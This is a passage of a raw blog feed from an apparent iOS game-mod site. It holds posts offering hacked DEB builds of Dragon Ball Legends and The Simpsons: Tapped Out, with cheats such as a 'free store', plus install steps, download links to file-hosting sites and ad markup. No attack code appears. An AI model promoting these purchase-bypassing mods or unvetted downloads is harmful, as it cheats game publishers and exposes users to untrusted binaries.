href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo89ds6ULYJlwEuogNYTar5qc-jqKt8dx3tUuEwCaO2zhkBocfl6MTCY3jJuyNG0R2TbUfXKfbUZ9WXz65D6hiyfGZYH72MVsLbf_BQNMZfuvQ__LCx2jzoyLDEEb8q1pmtKrgwzSuPcI\/s1600\/DRAGON+BALL+LEGENDS+All+Versions+Mod+iOSGM+Screenshot+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo89ds6ULYJlwEuogNYTar5qc-jqKt8dx3tUuEwCaO2zhkBocfl6MTCY3jJuyNG0R2TbUfXKfbUZ9WXz65D6hiyfGZYH72MVsLbf_BQNMZfuvQ__LCx2jzoyLDEEb8q1pmtKrgwzSuPcI\/s320\/DRAGON+BALL+LEGENDS+All+Versions+Mod+iOSGM+Screenshot+1.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYelPYhDSn6NTwAIkC7zZW3kK2QcmiowjXAY69CFLrKeI_ULGsQ2m36xbaVZfAovJ3of8OlN9zQF6qvVqqynTFwKKMjzjgIXo_S8lf5eMrcwORINRyoTiP9ZWqZCfx-VxoBY8cwXCWzR3_\/s1600\/DRAGON+BALL+LEGENDS+All+Versions+Mod+iOSGM+Screenshot+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYelPYhDSn6NTwAIkC7zZW3kK2QcmiowjXAY69CFLrKeI_ULGsQ2m36xbaVZfAovJ3of8OlN9zQF6qvVqqynTFwKKMjzjgIXo_S8lf5eMrcwORINRyoTiP9ZWqZCfx-VxoBY8cwXCWzR3_\/s320\/DRAGON+BALL+LEGENDS+All+Versions+Mod+iOSGM+Screenshot+7.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nVERSION HISTORY\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n1.18.0 Oct 24, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.17.0 Oct 24, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed battle issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Adjusted some of the UI\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.16.0 Oct 10, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.15.0 Sep 28, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed battle issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Adjusted some of the UI\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.14.0 Sep 12, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Adjusted some of the UI\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.13.0 Aug 29, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed battle issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Adjusted some of the UI\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.12.0 Aug 22, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Adjusted some of the UI\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.11.0 Aug 3, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed battle issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Adjusted some of the UI\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.10.1 Jul 20, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed battle issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.10.0 Jul 18, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.9.0 Jul 4, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed battle issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed surrounding display issues\u003C\/div\u003E\n\u003Cdiv\u003E\n- Adjusted some of the UI\u003C\/div\u003E\n\u003Cdiv\u003E\n- Fixed various other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n* Check the in-game News for more information.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.8.0 Jun 21, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n【Issues Fixed】\u003C\/div\u003E\n\u003Cdiv\u003E\n・Circumstances where players who initiated a disconnection were deemed as winners in PvP matches.\u003C\/div\u003E\n\u003Cdiv\u003E\n・Circumstances where missions for reaching certain Z Level could not be achieved.\u003C\/div\u003E\n\u003Cdiv\u003E\n・Characters could not be switched when forcing the opponent to switch characters, or when a switching command is made right before the K.O. of the opponent.\u003C\/div\u003E\n\u003Cdiv\u003E\n・When a Cover Change is being performed, the command to switch characters could not be cancelled.\u003C\/div\u003E\n\u003Cdiv\u003E\n・The number of equipment slots was not correctly displayed on the details of Featured Characters.\u003C\/div\u003E\n\u003Cdiv\u003E\n・The displayed rewards and actual rewards were different for the Challenge Rewards of each Bonus Battle's Chapter 1.\u003C\/div\u003E\n\u003Cdiv\u003E\n・When Saibaman activates Self-Destruct, the damage action could not be performed correctly if the attack was taken at certain timings.\u003C\/div\u003E\n\u003Cdiv\u003E\n・Text corrections and adjustments based on feedbacks\u003C\/div\u003E\n\u003Cdiv\u003E\n・Fixed other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n1.7.0 Jun 8, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\n▼Issues Fixed\u003C\/div\u003E\n\u003Cdiv\u003E\n・App crashes when linking the account with, or transferring data with the Game Center.\u003C\/div\u003E\n\u003Cdiv\u003E\n・Dates did not change correctly in the game under certain circumstances.\u003C\/div\u003E\n\u003Cdiv\u003E\n・Certain players cannot be matched in PvP properly.\u003C\/div\u003E\n\u003Cdiv\u003E\n・Fixed other bugs\u003C\/div\u003E\n\u003Cdiv\u003E\n1.6.0 May 31, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\nThe store has been updated.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.5.1 May 29, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\nThe store has been updated.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.0.2 Apr 11, 2018\u003C\/div\u003E\n\u003Cdiv\u003E\nThe store has been updated.\u003C\/div\u003E\n\u003Cdiv\u003E\n1.0.0 Mar 20, 2018\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nDISCLAIMER\u003C\/h3\u003E\nThe different tutorials that are found in this channel have the only educational purpose. I do not take responsibility for the misuse this content done individually."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/3301463863149780591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/10\/dragon-ball-legends-auto-update-mod-no.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/3301463863149780591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/3301463863149780591"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/10\/dragon-ball-legends-auto-update-mod-no.html","title":"DRAGON BALL LEGENDS Auto Update Mod (No Ki Cost, No Swap Cooldown, No Vanish Cooldown) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVPMZJNfnkuyX8HzUhbl00Qyy1kdP56qh57_p2RMZa8jAnLRzZmRUDRWAmo_MPit9hN4rxEccOYbMah3f3FDZPKLuUlVJ1gLjPhJfTUiWfKIpSGl92bl_WV2ydrpEe1i7-hoictqyrNugC\/s72-c\/DRAGON+BALL+LEGENDS+All+Versions+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5759054557434275680"},"published":{"$t":"2018-09-05T20:32:00.001+02:00"},"updated":{"$t":"2018-09-05T20:32:37.709+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recommended"}],"title":{"type":"text","$t":"The Simpsons™: Tapped Out 4.34.0 Mod (Free Store, Free Skipping, Bonus) iOS"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjboqABW3UQLivs_uems5ixyZAV6IqRYN4H8c98qekOF0oRILDU_CDEfR8gnFtllD14AlxrJXZjp_ejZ47bSNYmrEPngY2YJKK4Pb-Kw6vWpVIXDjw5iespWrrFb1ifvIfDHz0_KmXpob2_\/s1600\/The+Simpsons+Tapped+Out+4.34.0+Mod+iOSGM.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"350\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjboqABW3UQLivs_uems5ixyZAV6IqRYN4H8c98qekOF0oRILDU_CDEfR8gnFtllD14AlxrJXZjp_ejZ47bSNYmrEPngY2YJKK4Pb-Kw6vWpVIXDjw5iespWrrFb1ifvIfDHz0_KmXpob2_\/s200\/The+Simpsons+Tapped+Out+4.34.0+Mod+iOSGM.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nThe Simpsons™: Tapped Out\u003C\/h2\u003E\nTHIS GAME IS LIFE-RUININGLY FUN!\u003Cbr \/\u003E\nFrom the writers of The Simpsons, comes the city building game that lets you create your own living, breathing Springfield! When Homer accidently causes a meltdown that wipes out Springfield, it’s up to you to clean up his mess… we mean, help him rebuild it!\u003Cbr \/\u003E\nCollect Your Favorite Characters\u003Cbr \/\u003E\nHelp reunite Homer with his loved ones - Marge, Lisa, Maggie (and even sometimes Bart) – as well as his not so loved ones, like Ned Flanders. Re-populate Springfield with your favorite characters, from Barflies (Barney Gumble) to Wise Guys (Fat Tony). Add them all, we won’t judge! Dress your characters to the nines with options like Daredevil Bart or Lizard Queen Lisa, and relive scenes from your favorite episodes of The Simpsons!\u003Cbr \/\u003E\nTake Charge of Your Springfield\u003Cbr \/\u003E\nCan’t control your own life? Now you can control the lives of the citizens of Springfield instead! Make Apu work ridiculously long shifts at the Kwik-E-Mart, have Moe smuggle illegal animals, or make Homer toil poolside all day… that last one might not be so bad.\u003Cbr \/\u003E\nBuild Your Own Springfield\u003Cbr \/\u003E\nThink Homer deserves to live next door to Moe’s? Or the monorail can survive a few more sharp twists and turns? Or Krustyland needs 40% more cartoon violence and 40% fewer health inspectors? Well you can finally make Springfield just the way you want it! Expand your town to the Waterfront, grow its businesses with the glamourous shops of Springfield Heights, and enjoy its sights, all with only a few taps.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6901131699\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\nExperience Unique Simpsons Stories\u003Cbr \/\u003E\nCatch exclusive animated scenes and new hilarious stories from the writers of The Simpsons. You know they’re good because they write for The Simpsons! Tapped Out is the most life-ruiningly fun Simpsons game you can play!\u003Cbr \/\u003E\nAlways Something New for Your Favorite Town\u003Cbr \/\u003E\nSpringfield might perpetually be on the verge of destruction, buy hey, at least it’s never boring. Whether it’s Halloween monster invasions, superheroes run amok, or chaos caused by one of Homer’s “great” ideas, you’ve got never-ending options to tap!\u003Cbr \/\u003E\n\u003Ch3\u003E\nWHAT'S NEW\u003C\/h3\u003E\n\u003Cb\u003EThe Simpsons Tapped Out 4.34.0\u003C\/b\u003E\u003Cbr \/\u003E\nLions and tigers and… what the heck is that!? The Springfield Zoo is being revamped for your entertainment, and it’s weirder and wilder than ever with exotic flora and fauna. But you know what they say: the more exotic the creature, the more diseases it’ll feature. Luckily Dr. Hibbert is here to save the day!...or contribute to the next outbreak of Beaver Fever.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpdate today and build the Zoo of your WILDEST dreams!\u003Cbr \/\u003E\n\u003Ch3\u003E\nHACK \/ MOD FEATURES\u003C\/h3\u003E\n- Free Store\u003Cbr \/\u003E\n- Free Skipping\u003Cbr \/\u003E\n- Bonus Rewards\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EHOW TO INSTALL\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Download the Modded DEB file under using your favorite browser or a download manager of your choice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Copy the file over to your iOS device via \u0026nbsp;iFunBox or iTools, \u003Ci\u003ESkip this step if you're using your iOS device to download the mod\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Browse to the location where the hacked DEB is stored using a file manager of your choice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4. Tap on the file and 'Install', the installation should begin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5.\u0026nbsp;Wait until its done and hit respring.\u003Cbr \/\u003E\n6.\u0026nbsp;Enable Cheats in settings menu (if the cheat is \"Tweak\" it will not show up in the settings).\u003Cbr \/\u003E\n7. Once the installation is complete, everything should be ready. Enjoy!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nProblems during installation? Follow this step by step Tutorial:\u0026nbsp;\u003Ca href=\"http:\/\/iosgm.blogspot.com\/p\/how-to-install-ios-mods.html\" target=\"_blank\"\u003EHow to install iOS Mods\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ccenter\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003C\/h3\u003E\n\u003C!-- Link Unit Start --\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- iosgm_link_download --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"link\" data-ad-slot=\"5704498899\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/the-simpsons-tapped-out\/id497595276?mt=8\"\u003E\u003Cspan id=\"goog_1170960861\"\u003E\u003C\/span\u003E\u003Cimg border=\"0\" height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJo7MZWH7b9s6k6oAvG_KpFTBqJhHVS_IsCyR0eDkesr-RaASoccN0MbARhESoncxxMPF1LgvmwOSBYe_WLuon0gqhGYJ97KLr6Kbb12cSrxfdPKXqVcP8lEYhPMHdHxXhTDkI6gt4ZKyQ\/s200\/Avaliable+on+iTunes+iOS+Game+Mods.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cspan id=\"goog_1170960862\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_457706619\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_457706620\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nDownload:\u0026nbsp;\u003Ca href=\"https:\/\/upload4earn.org\/9v4ydk4qo43c\" target=\"_blank\"\u003EThe Simpsons Tapped Out 4.34.0 Mod iOSGameMods.deb\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/iosddl.net\/4a949e9f2f849665\/The_Simpsons_Tapped_Out_4.34.0_Mod_iOSGM.deb\" target=\"_blank\"\u003EMirror\u003C\/a\u003E\u0026nbsp;(1.8 MB)\n\u003Cbr \/\u003E\nRegister\u0026nbsp;\u003Ca href=\"https:\/\/upload4earn.org\/free11742.html\"\u003EHERE\u003C\/a\u003E\u0026nbsp;for 100% faster Download Speed!\u003Cbr \/\u003E\n\u003C!-- Adaptable Ad Start --\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- iosgm_main_post_adaptable --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"auto\" data-ad-slot=\"4088164893\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C!-- Adaptable Ad End --\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\n\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"83MA5BTD4EWXS\" \/\u003E\n\u003Cinput alt=\"Donate\" border=\"0\" name=\"submit\" src=\"https:\/\/www.paypal.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" title=\"PayPal - The safer, easier way to pay online!\" type=\"image\" \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_US\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EAndroid Version\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.downloadanddroid.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EThe Simpsons™: Tapped Out Mod APK\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/form\u003E\n\u003C\/center\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nSCREENSHOTS\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRmXA7Rj82UoIi2zvUUYJos4gLxwjJRLR3FQnYyorgkr1W_u7AeXvNteNtF1g7WU04jWV2OuiK74LpwCiNZh8Javzh9AwvfifmI9e07bPCjQ9v-M7f2wQf_IjA3od-u9oxP4uIkUD6Xx-k\/s640\/The+Simpsons+Tapped+Out+4.34.0+Mod+DownloadAndDroid.com+Screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRmXA7Rj82UoIi2zvUUYJos4gLxwjJRLR3FQnYyorgkr1W_u7AeXvNteNtF1g7WU04jWV2OuiK74LpwCiNZh8Javzh9AwvfifmI9e07bPCjQ9v-M7f2wQf_IjA3od-u9oxP4uIkUD6Xx-k\/s640\/The+Simpsons+Tapped+Out+4.34.0+Mod+DownloadAndDroid.com+Screenshot.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nDISCLAIMER\u003C\/h3\u003E\nThe different tutorials that are found in this channel have the only educational purpose. I do not take responsibility for the misuse this content done individually."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5759054557434275680\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/09\/the-simpsons-tapped-out-4340-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5759054557434275680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5759054557434275680"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/09\/the-simpsons-tapped-out-4340-mod-free.html","title":"The Simpsons™: Tapped Out 4.34.0 Mod (Free Store, Free Skipping, Bonus) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjboqABW3UQLivs_uems5ixyZAV6IqRYN4H8c98qekOF0oRILDU_CDEfR8gnFtllD14AlxrJXZjp_ejZ47bSNYmrEPngY2YJKK4Pb-Kw6vWpVIXDjw5iespWrrFb1ifvIfDHz0_KmXpob2_\/s72-c\/The+Simpsons+Tapped+Out+4.34.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1981999232945368488"},"published":{"$t":"2018-07-25T11:17:00.001+02:00"},"updated":{"$t":"2018-07-25T11:19:00.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recommended"}],"title":{"type":"text","$t":"Dragon Ball Z Dokkan Battle 3.11.0 Mod (HP \/ ATK \/ DEF) iOS"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_xLpWWtY4xNIfhC8hroJTxpt8q6ELJB3CibG6U0_xpb61glEkPDmlTJW1fx3p0aTxVMcmDcxwqJcduwW1fw5rtp_8yYjt6_lwpBzgm1wcsUv8wsf2MIiFjbmzoFVDHt65TL67SbTGENo\/s1600\/Dragon+Ball+Z+Dokkan+Battle+3.11.0+Mod+iOSGM.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"230\" data-original-width=\"230\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_xLpWWtY4xNIfhC8hroJTxpt8q6ELJB3CibG6U0_xpb61glEkPDmlTJW1fx3p0aTxVMcmDcxwqJcduwW1fw5rtp_8yYjt6_lwpBzgm1wcsUv8wsf2MIiFjbmzoFVDHt65TL67SbTGENo\/s200\/Dragon+Ball+Z+Dokkan+Battle+3.11.0+Mod+iOSGM.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nDRAGON BALL Z DOKKAN BATTLE\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA brand-new chapter in the Dragon Ball Z saga has arrived!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNow you can experience all the nonstop action in the palm of your hand!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n◎Explore the World of Dragon Ball!◎\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFace off against formidable adversaries from the anime series! Explore your favorite areas in a whole new way with unique board-game-style gameplay! Utilize various items and power-ups to strengthen your team and steel yourself for the battles ahead!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n◎Intense Over-the-Top Action!◎\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSimply tap the Ki Spheres on the screen to engage in supersonic combat! The fighting is so extreme your screen won't be able to handle it! Awaken the true potential of your favorite Dragon Ball characters and make them stronger than ever before! You’ve never experienced Dragon Ball like this!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"fluid\" 